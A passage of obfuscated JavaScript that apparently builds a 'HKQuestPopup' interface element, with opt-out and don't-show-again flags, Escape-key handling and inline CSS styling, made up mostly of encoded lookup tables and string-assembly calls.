153e9e:0x4,_0x4f0f7d:0x220,_0x2a0a22:0x801,_0xb7e4e0:0x830,_0xc87b1d:0x559,_0x2663a4:0x366,_0x321cac:0x278,_0x178950:0x4fa,_0x4f62e4:0x5d,_0x31f56f:0x1da,_0x5ce6f5:0x4e2,_0x2599c4:0x54c,_0x252edd:0x473,_0x2bcf11:0x523,_0x4e212c:0x53e,_0x3c20ce:0x66d,_0x2fcf42:0x59b,_0x3860d6:0x348,_0x553003:0x206,_0x1b78d6:0x1a6,_0x432ab3:0x205,_0x1b5d55:0x389,_0x4b259e:0x278,_0x214180:0x144,_0x5c5041:0x13d,_0x58e939:0x2ae,_0x5bfbd8:0x15d,_0x3bde0b:0x64c,_0x4a7669:0x4ac,_0x1bbda5:0x731,_0x47aba0:0x4f7,_0x212889:0x3f1,_0x226c23:0x7dc,_0x1dc49a:0x6f4,_0x4a5976:0x43d,_0x3e3329:'tbkI',_0x4347ce:0x272,_0x6708b7:0x84f,_0x341800:'Vrl(',_0x5f4080:0x5c9,_0x55727a:0x490,_0x1aa340:'Srtz',_0x1a0462:0x77b,_0x4d067e:0x509,_0x5cc7ea:0x1a,_0x56f95a:')z9W',_0x1e8977:0x217,_0x3f14f6:0x4f2,_0x529f61:0x6d7,_0x733432:0x689,_0x597080:'$0IA',_0x5cc0b1:0x672,_0x5099d8:0x520,_0x140a1b:'y^J4',_0x29bce3:0x4ef,_0x3a4252:0x2f3,_0x5de47d:0x3b9,_0x29112f:0x37d,_0x754ad2:0x13c,_0x2b703e:0x2a0,_0x3ce2d0:0x515,_0x515a82:0x2ac,_0x53cf30:0x46e,_0xd7542c:0x2ac,_0x458240:0x4b5,_0x192b1b:0x24c,_0xd0bbe4:0x4b3,_0x2a7b4c:0x60f,_0x504542:0x420,_0x153ac3:0x387,_0x57c806:0x282,_0x2a6fed:0x6d7,_0x263ad9:0x547,_0x3e45f4:0x5d2,_0x35369e:0x728,_0x4b68d4:']pf6',_0x9941fd:0x6a5,_0x2784a3:0x201,_0x163cc9:0x314,_0xff6850:0xec,_0x2c0df4:0x211,_0x665c80:0x465,_0x255e5e:0x123,_0xf31200:0x282,_0x94c052:0x3,_0x49da66:'h4j9',_0x377505:0x311,_0x5deee1:0x5e9,_0x554bad:0x232,_0x5ca379:0x4d4,_0x57aea4:0x1d4,_0x1bf6f8:0x503,_0x1f88a2:0x12d,_0x50827f:0xec,_0x95523b:0xe1,_0x2e7158:0x243,_0x2ac35f:0x305,_0x360edd:0x216,_0x181108:0x3be,_0x572fab:0x9,_0x1f3756:0x413,_0x3dcddc:0x2ac,_0x5ab68d:0x3ab,_0x175f28:0x18,_0x298334:0x81c,_0x5f272c:0x66e,_0x10ceae:0x932,_0x49066a:0xb9,_0x342426:0x1a0,_0x5e35ef:0x599,_0x165b80:0x5cf,_0x26fc3a:0x678,_0xb6cce2:0x3c0,_0xce6583:0x3a8,_0x3daeed:0x53a,_0x46f196:0x5b2,_0x253b44:0x2d5,_0x1505a7:'%4p(',_0x389074:0x5c,_0x464f83:0x11f,_0x5c3ba3:')z9W',_0xa6826c:0xba,_0x5f2a40:0x53c,_0x192872:0x2b7,_0x5533f3:0x590,_0x33e2c6:0x2d3,_0x27c1f0:0x46b,_0x212545:0x19b,_0x283268:0x21c,_0x3b6026:0x5a5,_0x2220f9:0x4f5,_0x535b24:0x901,_0x5e7aaf:0x65d,_0x140853:0x10e,_0x3ae40e:0x202,_0x53fda7:0x76,_0x21c4c9:0x410,_0x43d4ec:0x15,_0x47b143:0x46b,_0x321c2e:0x163,_0x2081d8:0x426,_0xa30c88:0x4b0,_0x53d792:0x33f,_0x2c2a7e:0x374,_0x4a537b:0x3d8,_0x248256:0x5a3,_0xe429ed:0x3a4,_0x4d8837:0x1f1,_0x5da4cd:0x521,_0x1d8290:0x220,_0x6a56ef:0x504},_0x1007ea={_0x34044f:0xdd,_0x310bf5:0x307},_0x41866a={_0x169321:0xa4,_0x1f48df:0xb3},_0x73f71e={_0x47aed9:0x4e,_0xadd708:0x4af,_0x39d533:0x198},_0x5a118a={_0x42773a:0x996,_0x29c865:0x4e7,_0x280fcd:0x907,_0x282083:0x829,_0x386995:'rKkL',_0x448999:0x6f8,_0x1b313f:0x934,_0x3614f0:0x7ec,_0x250faf:0x73e,_0x24544d:0x34d,_0x13e4b0:0x527,_0x5ac16b:0x450,_0x243d88:0x286,_0x104c55:0x5e8,_0x4054bd:'LB6A',_0x5c89b0:0x45f,_0x3491ce:0x642,_0x295dc4:'y^J4',_0x26c6c8:0x5a2,_0x39ebcd:0xb6,_0x41e930:0x456,_0x4a7c25:0x6d1,_0x2887eb:0x6c0,_0xf12bc2:0x590,_0x3ae2ab:'k)j&',_0x401d1f:0x749,_0x4e6238:0x514,_0x365b43:'SM8K',_0x20949c:0x948,_0x4dca16:0x9e2,_0x5d30cb:0x76d,_0x193c42:0x560,_0x121200:'r*4L',_0x3981df:0x7da,_0x50136a:0x70c,_0x2ac7c6:0x74f,_0x59364e:0x5fe,_0x18fb8b:0x87a,_0x57b72e:0xaac,_0x36ebb2:0x557,_0x369f43:0x512,_0x2576be:0x917,_0x555392:0xa2b,_0x2295d6:'(7eS',_0x3b1b9b:0x7ad,_0x356ef8:0x4c4,_0x300839:0x8fd,_0x4795d2:0x732,_0x20406a:0x710,_0x44eaef:0xb26,_0x4e0505:0xa6a,_0x1e413f:0x7c2,_0x3a89d9:0x786,_0x161f93:0x9ab,_0x13645f:0x823,_0x46c43e:0x7f7,_0x5a4cd4:0x493,_0x2aba27:0x81e,_0x25dabf:'Srtz',_0x8f1df7:0x5e0,_0x1bd167:'M0l^',_0x495f40:0xafa,_0xf4a771:0x9bf,_0x2d1638:0xc76,_0x4815db:'4(bE',_0x577333:0x7f2,_0x35679b:0x53e,_0x2f1f44:0x9c7,_0x3e3034:0x7a9,_0xb47ed8:0x7c7,_0x87db89:0x61c,_0x34438b:0x761,_0x365442:0x84a,_0x1e27d9:0x683,_0x3eb02c:0x722,_0x3f4591:0xa4d,_0xb9e9f0:0xa34,_0x19543f:0x96d,_0x2b40b9:0xb1f,_0x3c4909:0xabf,_0x262673:0x9a5,_0x25f6bd:0x4d5,_0x32725f:0x65d,_0x318377:0x7ba,_0x58f173:0xa65,_0x435939:0xa32,_0x61f191:0x737,_0x21f0d0:0x90f,_0x4f81a8:0x78f,_0x9fa7d6:')Cj$'},_0x1350a1={_0x564bad:0xd2,_0x47f8ac:0x54},_0xf108cc={_0x5e3bd1:0x103,_0x3167a2:0xa5},_0x29f088={_0x2d27cd:0x397,_0x1581e2:0x2e3,_0x1492d6:0x181,_0x559438:0x3e2,_0x30e72d:0x45c,_0xf56f1:0x11b,_0x2afc8a:'nc(p',_0x44befa:0x409,_0x372746:0x6c3,_0x55306e:0x512,_0x555e0b:0x6ff,_0xcea84b:0x3a5},_0x1eca3f={_0x298cb7:0x13c,_0x4da1e6:0x1d9},_0x4a5974={_0x31f36c:0x1dd},_0x22d175={_0x118e18:0x70b,_0x56c2d7:'6gNL',_0x47482a:0x5a3,_0x1d690e:0x43d,_0x52f3fd:0x3f0,_0x304a42:0x693,_0x4c7dde:0x392,_0x339bb0:0x6c3,_0x97bab2:0x778,_0x33ab46:0x69,_0x1dfd0f:0x136,_0x1c71b6:0x572,_0x1f90a7:'Lb)q',_0x381e1c:0x873,_0x498917:0x83f,_0x55e947:0x866,_0x16b60d:'oWL!',_0x23b311:0x57d,_0x5a0ec9:0x68c,_0x4fb63d:0x79f,_0x5f58b1:0x5cb,_0x5a785c:0x90e,_0x4e6e94:'Vrl(',_0x5cd76b:0x840,_0x17e526:0xa1b,_0x442c79:0xef,_0x3120ec:0x25f,_0x1b9a51:0xb4,_0x531b30:0x51c,_0x1d1ddc:0xba,_0x1183d6:0xa2,_0x40519e:'$0IA',_0x3818d3:0x4e0,_0x2e4140:0x7e2,_0x256168:0x2c8,_0x251abf:0xd,_0x4b3716:0x721,_0x285600:0x4b4,_0x9850e2:0x308,_0x31d0b2:0x7bf,_0x198c85:0x559,_0x8fd0ae:0x65d,_0x4872ec:0x72e},_0x1d0741={_0x56b88a:0x103,_0x57f74c:0x73},_0x20a2a4={_0x2be87f:0x3be,_0x27077:0x1e4},_0x29c77f={_0x420bdb:0x8f5,_0x1b4d32:0xa5d,_0x1b6068:0x7c0,_0x2dc057:0x888,_0x2556db:0xb44,_0x228cfa:0x800,_0x19c35d:0x881,_0x48c08c:0x612,_0x4d1834:0x752,_0xc49cb0:0x595,_0x3c0bfa:0x511,_0x4935ab:0x1ff,_0x12e111:0x815,_0x5468a1:0x55f,_0x593de7:'8hby',_0xf3c841:0x291,_0x2160f4:0x137,_0x3d6c1f:'0hQt',_0x584ad1:0x4c8,_0x12bb3d:0x689,_0x49bc90:0x79f,_0x57710a:'jsZ)',_0x1ee278:0xa01,_0x586a8f:0xa42,_0x41f111:0xcfe,_0x15f485:0x238,_0xb22e9a:0xd6,_0x2a1efd:0x12e,_0x5b58ff:0xaf,_0x56b661:0xfc,_0x4c095d:'nc(p',_0x413f53:0x326,_0x44308c:'1*cb',_0x2977a5:0xc9,_0x17ef34:0x532,_0x1dcd92:0x51d,_0x16de76:0x783,_0x1c4aff:0x825,_0x184740:0x7f3,_0x38e808:0x59e,_0x1d0fed:0x3bd,_0x2b43f0:0x518,_0x6ecf74:0x2a0,_0x2b9a23:0x9d6,_0x4e2261:0x802,_0x1c3d18:0x762,_0x1b5d36:0x976,_0x1545da:0xc43,_0x490c10:0x79c,_0x2346b1:0x2d8,_0x2f18ca:0x58f,_0x196235:0x517,_0x282652:0x885,_0x1453e2:0x705,_0x1c86cf:0x9ec,_0x28ad1c:0x7aa,_0x48c508:0x6c3,_0x53bc16:0x986,_0x3863a3:0x71c,_0x410b77:0x5a9,_0x110049:0x568,_0x49c652:0x7d0,_0x455dff:0x970,_0xba8c4a:0xa8a,_0x43bbd8:0x8b8,_0x4a49eb:0x9f6,_0x59ec2f:0xa23,_0xfc9f9:0xc,_0x5f23ef:0xc3c,_0x15e5f5:0x973,_0x3e3a69:0xb4e,_0x14c96d:0x34e,_0x43bbc2:0x52c,_0x4360df:'EZbH',_0x36c2a5:0x512,_0x1b2885:0xaef,_0x379cb8:0x6d3,_0x56149a:0x739,_0x17310a:0x404,_0x36158d:0x4e4,_0x5761da:'Vrl(',_0x599b09:0x5f4},_0x197995={_0x5e47f2:0x36},_0x564506={_0xce42b0:0x3d8,_0x4b90f1:0x68f,_0x17d7c7:0x482},_0x370eba={_0x553423:0xaa8,_0x7243fe:'Qd#r',_0x15d6ca:0xa5f},_0x5a96e2={_0x21ccc1:0x76},_0x3ba638={_0x4065f6:0x188,_0x5a6079:0xf8},_0x418a6d={_0x298ec5:0x2c9,_0x5b5d48:0xb7,_0x494213:0x10a,_0x541a09:0x820,_0x454657:0x242,_0x3a0290:'Mj1t',_0x50b707:0xa1,_0x3d3b15:'6]%*',_0x54200a:0xf0,_0x5e4d25:0x43,_0x3be6c1:0x1a7,_0x22ab94:0xa,_0x39feef:0x485,_0x22a4f6:0x8dd,_0x48d44e:0x768,_0x5da956:0x94a,_0x1fdab9:0x9cc,_0x1d2ea8:0x7a4,_0x18a510:0x333,_0x170737:'r*4L',_0x32caee:0xa9,_0x24acc0:0x76,_0x1d3d56:0x4ca,_0x53c705:0x2cf},_0xc6d635={_0x17c997:0x666,_0x21d081:0x17b},_0xcbc137={_0x25ffcc:0x1ea},_0x4c3e6c={'bpgWF':function(_0x1e60f4){return _0x1e60f4();},'PnIFc':_0x4896e1(_0x79a744._0x394428,-_0x79a744._0xf97730,_0x79a744._0x4b144d,_0x79a744._0x199c28),'IDeCp':_0x4896e1(_0x79a744._0x2429ce,0x30,_0x79a744._0x5d594a,_0x79a744._0x47cbca),'qOlOC':function(_0x2e8955){return _0x2e8955();},'rHBJF':'HKQuestP'+_0x4896e1(_0x79a744._0x3fccdc,0x1ca,_0x79a744._0x1dd93d,_0x79a744._0x47cbca)+_0x156075(_0x79a744._0x397ad1,_0x79a744._0x2b5850,0x50d,0x2bf)+_0x156075(0x708,'f1yO',_0x79a744._0x59a4b0,0x7cc)+_0x4ca51a(0x644,_0x79a744._0x4cff1f,0x83d,0x7c2)+_0x156075(_0x79a744._0x2355c1,'CcWm',_0x79a744._0x5938ff,_0x79a744._0x3a083e)+_0x2648ac(_0x79a744._0x37d90b,_0x79a744._0x295441,0x371,_0x79a744._0x2d03c6)+_0x2648ac(0x5fb,_0x79a744._0x453677,0x542,_0x79a744._0x3acdcc),'PHLnW':_0x4ca51a(_0x79a744._0x1e06f0,0x54c,_0x79a744._0x55fcbf,_0x79a744._0x4b09ee)+_0x156075(_0x79a744._0x779f73,'Ltw#',_0x79a744._0x268a5f,_0x79a744._0x3fdd90)+'lay','qlync':'HKQuestP'+_0x4896e1(_0x79a744._0x591e25,_0x79a744._0x4b802d,0x378,'LB6A')+_0x2db10c(0xcaf,0xa3d,_0x79a744._0x4e4be8,0xb0a)+_0x149ab4(-0x51,0x175,_0x79a744._0x14cb20,0x37a)+_0x2db10c(0xceb,0xa6e,_0x79a744._0x5690c2,_0x79a744._0xd239b2),'lOaFP':_0x2648ac(_0x79a744._0x520889,0xa29,0xacc,_0x79a744._0x5d36c1)+'opup:\x20Vi'+_0x4ca51a(_0x79a744._0x243f71,_0x79a744._0x478a05,0x9f3,_0x79a744._0xf41e01)+_0x156075(0x647,'4(bE',0x7b4,0x6d5),'MJNgs':_0x2db10c(0x6ae,_0x79a744._0x3ebb47,0x8a1,0x874)+'ptoutCon'+_0x2db10c(0xa84,0xabc,_0x79a744._0x489aff,_0x79a744._0x5268da),'nzeLt':_0x2db10c(_0x79a744._0x4c9caa,_0x79a744._0x199c56,0xa57,0x65b),'TqfBE':_0x2db10c(0x8ac,_0x79a744._0x43557d,_0x79a744._0x5abd9c,0x845)+'opup:\x20Op'+_0x4ca51a(_0x79a744._0x37e57a,_0x79a744._0x3578f1,_0x79a744._0x2d40f6,0x905)+'ailable\x20'+_0x156075(0x1c4,_0x79a744._0x74c376,_0x79a744._0x1b4b3e,_0x79a744._0x4c6852),'RaSIm':_0x4ca51a(0x4f8,_0x79a744._0x55059e,_0x79a744._0x103fb2,_0x79a744._0x2eaf)+'ws','Tjmwq':'active','ljKdI':function(_0x428f07,_0xe408eb){return _0x428f07+_0xe408eb;},'FuqCX':'HKQuestP'+_0x2db10c(_0x79a744._0x14b786,0x97b,_0x79a744._0x57a1ea,_0x79a744._0x1125c6)+_0x2648ac(_0x79a744._0x361f55,0xa34,_0x79a744._0x357e25,'Mj1t')+_0x4ca51a(_0x79a744._0x5d6dfb,_0x79a744._0x35823c,0x49f,0x705)+_0x4ca51a(_0x79a744._0x1c28b3,0x30e,_0x79a744._0xbea693,0x6e4)+'\x20\x22','yqSFj':function(_0x47e310,_0x50f31e){return _0x47e310(_0x50f31e);},'pRIeC':'HKQuestP'+_0x149ab4(_0x79a744._0x318bc3,_0x79a744._0x4f4e84,0x302,_0x79a744._0x2ebacf)+_0x2db10c(_0x79a744._0x3fd02a,0x9d4,_0x79a744._0x5d5c32,_0x79a744._0x248ef6)+_0x4896e1(_0x79a744._0x47fed4,_0x79a744._0x38e40c,_0x79a744._0x1e1388,'I^54')+_0x2648ac(_0x79a744._0x59a4b0,_0x79a744._0x21e9f0,_0x79a744._0x176e15,_0x79a744._0x528282)+_0x4896e1(0xc,-0xcf,_0x79a744._0x55c42b,'Srtz')+_0x156075(_0x79a744._0x2370e4,_0x79a744._0x5b769d,_0x79a744._0x38e3ae,0x684)+'oday','rQCSr':'wYTZM','clnEA':function(_0x1f32f2,_0x48c0bb){return _0x1f32f2!==_0x48c0bb;},'rkcKH':_0x4ca51a(_0x79a744._0x5813bc,_0x79a744._0x129cf6,_0x79a744._0x45f29f,_0x79a744._0x4b7b83),'FyNWx':'NOHIh','hinsr':function(_0x2973d6,_0x45b88b){return _0x2973d6===_0x45b88b;},'mcXEH':_0x2648ac(_0x79a744._0x54b880,_0x79a744._0x8ade9c,_0x79a744._0x457868,'(7eS')+'ontShowA'+_0x156075(_0x79a744._0xbe6f9,'$0IA',0x788,0x788),'NHxhD':function(_0x34efc6){return _0x34efc6();},'nnHas':function(_0x38d849){return _0x38d849();},'fWuto':_0x2db10c(0x8f7,0x9e5,_0x79a744._0x1ca9c6,0x74c),'aFggp':function(_0x508cb3,_0x3def71){return _0x508cb3>=_0x3def71;},'ZRhVP':function(_0x20b24e){return _0x20b24e();},'vfCNT':'RwsjA','FGgBk':function(_0x35be49,_0x5b8b76){return _0x35be49(_0x5b8b76);},'wQKdp':function(_0x35e04c,_0x50ee95){return _0x35e04c>=_0x50ee95;},'RepgH':'Escape','qaqoG':_0x149ab4(-_0x79a744._0x47bdff,-0x5b,_0x79a744._0x5232e4,-_0x79a744._0x370e3f),'spkPj':'TtZEA','KdUCF':_0x149ab4(_0x79a744._0x5aa5fa,0x3a4,_0x79a744._0x2302c4,_0x79a744._0x5d2849),'lKlxP':function(_0x55d310,_0x40e9d1){return _0x55d310-_0x40e9d1;},'QVVlZ':function(_0x3aafee,_0x42664b){return _0x3aafee+_0x42664b;},'DGFTG':function(_0x195a71){return _0x195a71();},'tpCgb':_0x156075(0x6ee,_0x79a744._0x42bd79,_0x79a744._0x4b8f82,0x2e1)+'d','OOGag':'OGeox','JRqxu':_0x4ca51a(0x7d2,_0x79a744._0x402dfc,_0x79a744._0x5ad604,0x5ef),'nedtz':function(_0x1e9e09,_0x461352){return _0x1e9e09===_0x461352;},'dPQMS':_0x4ca51a(0x460,_0x79a744._0x5f2edf,_0x79a744._0x27bbf8,0x641),'nCvrK':function(_0x5a4f38){return _0x5a4f38();},'DTYgQ':_0x4896e1(_0x79a744._0x50e3c5,_0x79a744._0x1e16a5,0x2ef,_0x79a744._0x3cdc5e)+_0x156075(_0x79a744._0x3573ce,_0x79a744._0x24aa1e,_0x79a744._0x73c7b6,_0x79a744._0x3f9f70)+'er\x20opted'+_0x156075(_0x79a744._0x5dd7c9,_0x79a744._0x9ed98f,_0x79a744._0x23c095,_0x79a744._0x3334e4)+_0x156075(_0x79a744._0x3be437,_0x79a744._0x3c792a,_0x79a744._0x23179c,_0x79a744._0x386d06),'cjecp':function(_0x280f71){return _0x280f71();},'XldAN':'hk-quest'+_0x4ca51a(0x57f,_0x79a744._0x2b6778,_0x79a744._0x5c0c74,_0x79a744._0x49ce2b)+_0x156075(_0x79a744._0x2c7701,_0x79a744._0x264958,_0x79a744._0x19d975,_0x79a744._0x26aeef),'dlBPk':_0x149ab4(-0x25f,-_0x79a744._0x16d335,-_0x79a744._0x17a0f1,-_0x79a744._0x5a4bb6)+_0x2db10c(0x785,_0x79a744._0x257d29,0xa34,0xbd6)+_0x149ab4(0x1aa,0x234,_0x79a744._0x28258f,_0x79a744._0x1005a8)+_0x2db10c(_0x79a744._0x1a0be7,_0x79a744._0x50f76b,0x8c0,_0x79a744._0x500bfd)+_0x156075(_0x79a744._0x472ad8,'M0l^',0x3bf,0x5d5)+_0x2648ac(_0x79a744._0x35b836,0x531,0x4da,_0x79a744._0x549506)+_0x156075(0x4ea,_0x79a744._0xa5b04,0x51f,0x546)+'osition:'+_0x4896e1(_0x79a744._0x5c2f4c,-_0x79a744._0x554346,0x1a0,'#6Pi')+_0x2648ac(_0x79a744._0x35bb7e,_0x79a744._0x5414cd,0x74f,'I^54')+_0x156075(_0x79a744._0x2b931b,_0x79a744._0x591de4,0x54a,_0x79a744._0x28ccb1)+_0x4896e1(_0x79a744._0x430f17,_0x79a744._0x45c853,0x370,_0x79a744._0x3b42a9)+_0x149ab4(-_0x79a744._0x12051f,-0x8f,-_0x79a744._0x17c1c2,-0x11e)+_0x2648ac(_0x79a744._0x188214,_0x79a744._0x582aee,_0x79a744._0x2a9a0d,'G3rj')+_0x149ab4(-_0x79a744._0x162541,_0x79a744._0x5159ee,0x3f2,_0x79a744._0x2911a0)+_0x2648ac(0x6ca,0x89a,0x7a5,_0x79a744._0x488485)+_0x2db10c(_0x79a744._0x391299,_0x79a744._0x38a620,0x879,_0x79a744._0x16d407)+_0x4ca51a(_0x79a744._0x9eea4,_0x79a744._0x175690,0x43b,_0x79a744._0x4a27af)+_0x2db10c(_0x79a744._0x168217,0x989,_0x79a744._0x219b15,_0x79a744._0x399ef3)+_0x4896e1(_0x79a744._0x23f759,0xe7,0x174,_0x79a744._0x2fb1fc)+'\x20\x20\x20\x20\x20\x20he'+'ight:\x2010'+_0x156075(0xaa5,_0x79a744._0x4b9898,0x876,0xb00)+_0x4ca51a(_0x79a744._0x57fcff,0x5df,0x471,0x5e0)+_0x156075(0x45b,'*!1]',_0x79a744._0x3a337e,_0x79a744._0x475c17)+_0x149ab4(_0x79a744._0x5c05ad,_0x79a744._0x48c4f5,0x489,_0x79a744._0x325991)+_0x4ca51a(0x774,0x91f,_0x79a744._0xe30101,0x7f1)+_0x4896e1(_0x79a744._0x25510,0x431,_0x79a744._0x550f05,_0x79a744._0x2fb1fc)+_0x2648ac(_0x79a744._0xacbcaf,0x4cd,0x33c,'(s![')+_0x4896e1(_0x79a744._0x2920bf,-_0x79a744._0x3c370f,0x3c,'0hQt')+_0x2648ac(0x559,0x5a0,0x7b0,_0x79a744._0x1ff9a4)+_0x4896e1(-_0x79a744._0x48aadc,-_0x79a744._0x1c79eb,-_0x79a744._0x10bf32,'CcWm')+_0x4896e1(0x154,0x1f0,0x35f,_0x79a744._0x54e242)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4896e1(_0x79a744._0x49a3d4,_0x79a744._0x4d37f6,_0x79a744._0x1575bc,'G3rj')+_0x4ca51a(_0x79a744._0x3f0c0c,0x94d,0x8e5,_0x79a744._0x52020e)+_0x4ca51a(_0x79a744._0x5a4a8d,0x514,0x4d2,_0x79a744._0x104747)+_0x2db10c(0x4b5,_0x79a744._0x38a620,_0x79a744._0x503cb5,0x5ea)+_0x4896e1(0x23b,_0x79a744._0x2e0273,0x441,_0x79a744._0x17a5d7)+_0x4896e1(_0x79a744._0x22113e,-_0x79a744._0x1a51c5,-_0x79a744._0x5d2bcf,_0x79a744._0x188efa)+_0x4896e1(-0x9e,_0x79a744._0x326132,0x149,_0x79a744._0x4ec49c)+_0x156075(_0x79a744._0xcd1a91,'6gNL',0x829,_0x79a744._0x42d1f4)+_0x2db10c(_0x79a744._0x4918f3,_0x79a744._0x38a620,_0x79a744._0x559ab9,0x7f3)+_0x4896e1(_0x79a744._0x1398a7,-0x118,0x236,'Ltw#')+_0x2648ac(_0x79a744._0x3f1ffb,_0x79a744._0x27e612,0x792,_0x79a744._0x5b769d)+_0x4ca51a(0x484,_0x79a744._0x20984c,0x47d,_0x79a744._0x3a295c)+_0x149ab4(-_0x79a744._0x1a51c5,0x201,-_0x79a744._0x36f25d,_0x79a744._0x5cbb6c)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20paddi'+_0x4ca51a(_0x79a744._0x175690,_0x79a744._0x44c115,_0x79a744._0x280c59,_0x79a744._0x5e5e6d)+_0x4ca51a(_0x79a744._0x3e65e3,_0x79a744._0x58b73b,0x710,_0x79a744._0x3b779c)+_0x149ab4(-0x1d6,-_0x79a744._0x448005,_0x79a744._0x27d555,_0x79a744._0x21ddca)+_0x2648ac(_0x79a744._0x22959e,_0x79a744._0x252e9d,_0x79a744._0x577952,'(s![')+_0x156075(0x574,_0x79a744._0x199c28,0x735,_0x79a744._0xd20154)+_0x4896e1(0xe0,_0x79a744._0x13a5f9,_0x79a744._0x46bf99,_0x79a744._0x2a4389)+_0x4896e1(0x352,0x342,_0x79a744._0x353205,_0x79a744._0x5b493f)+_0x4ca51a(_0x79a744._0x57fcff,_0x79a744._0x48642d,_0x79a744._0xc479cc,0x3e7)+_0x4ca51a(0x4ca,0x2f4,0x6cc,_0x79a744._0x5abd9c)+'y:\x200;\x0a\x20\x20'+_0x4896e1(_0x79a744._0x4371c6,-_0x79a744._0x1e2447,_0x79a744._0x37f625,'LB6A')+_0x2648ac(0x7e7,0xa5c,_0x79a744._0x2e10de,_0x79a744._0x39b038)+_0x4ca51a(_0x79a744._0x1e9925,_0x79a744._0x432dec,0x544,0x252)+_0x149ab4(_0x79a744._0x4b922b,_0x79a744._0x184e8f,0x4de,0x3a9)+_0x2db10c(0xabd,_0x79a744._0x3b2372,0xb13,_0x79a744._0x4c019c)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0xce0064,_0x79a744._0x2d201e,_0x79a744._0x3a515b,0x48e)+_0x149ab4(-_0x79a744._0x15ac15,-0x195,-0x83,-_0x79a744._0x34c842)+_0x156075(0x935,_0x79a744._0x4ec49c,0x684,_0x79a744._0x20633f)+_0x2648ac(_0x79a744._0x542312,_0x79a744._0x185891,_0x79a744._0x8e43e3,_0x79a744._0x3ebd5d)+_0x2648ac(_0x79a744._0xe8d10e,_0x79a744._0x2d5602,0x650,'G3rj')+_0x4ca51a(0x875,_0x79a744._0x302055,_0x79a744._0x358bd9,_0x79a744._0x274677)+_0x4896e1(0x348,_0x79a744._0x383bd2,_0x79a744._0x47869e,_0x79a744._0x42a314)+_0x149ab4(_0x79a744._0x5e4bdc,-0x8f,_0x79a744._0x4ce9fe,-0x2d9)+_0x4896e1(-0x41,-_0x79a744._0x51d639,-0xe8,'G3rj')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(0x3fc,_0x79a744._0x2c3b92,_0x79a744._0x158af6,_0x79a744._0x3eb5a6)+_0x4ca51a(_0x79a744._0x5bfee5,_0x79a744._0x464ffc,0xab2,_0x79a744._0x2cbad8)+_0x4896e1(_0x79a744._0x5b86cc,0x4a6,0x366,'wlvr')+'y.active'+_0x149ab4(_0x79a744._0x29e3e6,_0x79a744._0x59f6b1,_0x79a744._0x13d9e8,_0x79a744._0x4a5292)+_0x2648ac(_0x79a744._0x5a799b,_0x79a744._0x50f557,_0x79a744._0x1f90c9,_0x79a744._0x559140)+_0x4896e1(_0x79a744._0x303058,_0x79a744._0x5b3a81,_0x79a744._0x18deef,'nc(p')+_0x4896e1(-0x147,-_0x79a744._0x19b12c,-0x3ef,_0x79a744._0x4f0efb)+_0x4ca51a(_0x79a744._0xa423d0,_0x79a744._0x1dd662,_0x79a744._0x44d488,_0x79a744._0x5883b7)+_0x149ab4(_0x79a744._0x4f4df1,0x309,0x307,0x23d)+'isibilit'+_0x149ab4(_0x79a744._0x61c0de,0x3c3,0x5ed,_0x79a744._0x3e51ef)+_0x156075(0x275,_0x79a744._0x204bb0,0x346,_0x79a744._0x592d4c)+_0x2db10c(_0x79a744._0xc140ed,_0x79a744._0x38a620,_0x79a744._0x5b2cc7,0x871)+'}\x0a\x0a\x20\x20\x20\x20\x20'+_0x149ab4(-0x10,-_0x79a744._0x10110d,-0xe0,-_0x79a744._0x226b88)+_0x149ab4(-_0x79a744._0x235480,-_0x79a744._0x435730,-_0x79a744._0x469349,-_0x79a744._0x476c08)+'-popup-c'+_0x4ca51a(_0x79a744._0x47dacd,0x7e7,0x558,_0x79a744._0x44cc13)+_0x2648ac(_0x79a744._0x5229e9,0x5b8,0x6ef,')Cj$')+_0x149ab4(0x150,-0x8f,-_0x79a744._0x5c05ad,-_0x79a744._0xa09647)+_0x156075(_0x79a744._0x3c784d,'4(bE',_0x79a744._0x260b8e,_0x79a744._0x338b3f)+_0x4896e1(_0x79a744._0x2427c1,_0x79a744._0xf8fd49,_0x79a744._0x6c3f3,_0x79a744._0x4c39d6)+_0x2db10c(0x916,_0x79a744._0x32794e,_0x79a744._0x14f2a0,_0x79a744._0x1677a2)+_0x2648ac(_0x79a744._0x4a467b,0x6a9,_0x79a744._0x125f53,_0x79a744._0xc3237e)+'\x20\x20\x20\x20\x20\x20\x20w'+_0x149ab4(-_0x79a744._0x3c8c91,0x1b5,_0x79a744._0x193acd,_0x79a744._0x57c9da)+'to;\x0a\x20\x20\x20\x20'+_0x4896e1(_0x79a744._0x110469,0x194,_0x79a744._0x2619cd,_0x79a744._0x5a8c7e)+_0x2db10c(_0x79a744._0xdeadc3,_0x79a744._0x315412,0x8bb,_0x79a744._0x1864b8)+_0x2db10c(0x8b9,_0x79a744._0x2c1acd,0xb1d,_0x79a744._0x314f44)+_0x2db10c(_0x79a744._0x4fd539,_0x79a744._0xd80062,_0x79a744._0x241f8e,0xb2f)+_0x2db10c(_0x79a744._0x129cf6,_0x79a744._0x4c88fb,0x675,_0x79a744._0x319a25)+_0x4896e1(0x1f4,_0x79a744._0x2920bf,0x1de,'Mj1t')+_0x4896e1(_0x79a744._0x26c7a8,_0x79a744._0x161a7c,_0x79a744._0x57df84,'M0l^')+_0x2648ac(0x79c,_0x79a744._0x37d90b,_0x79a744._0xe3bd4f,'(QI7')+_0x2db10c(_0x79a744._0x25c0d4,_0x79a744._0x5229e9,0x509,_0x79a744._0x2960aa)+_0x2648ac(0x695,0x93b,_0x79a744._0x59b549,_0x79a744._0x28e90e)+_0x4ca51a(0x6d7,0x4e9,0x5aa,_0x79a744._0x36b9c9)+_0x4896e1(0x165,_0x79a744._0x19faec,0x32d,'k)j&')+'));\x0a\x20\x20\x20\x20'+_0x4ca51a(0x536,0x29f,_0x79a744._0x41fcb3,0x7a6)+_0x156075(0x62c,_0x79a744._0x415a71,0x6b7,_0x79a744._0x4760ef)+'ground:\x20'+_0x156075(_0x79a744._0x22f28e,_0x79a744._0x13fc88,0x4f4,_0x79a744._0x5cfc5c)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x420231,_0x79a744._0x134b76,0x59e,0x3cb)+'\x20border-'+_0x4896e1(0x280,_0x79a744._0xb3a919,_0x79a744._0x59d989,_0x79a744._0x11f230)+_0x4896e1(_0x79a744._0x181e1c,_0x7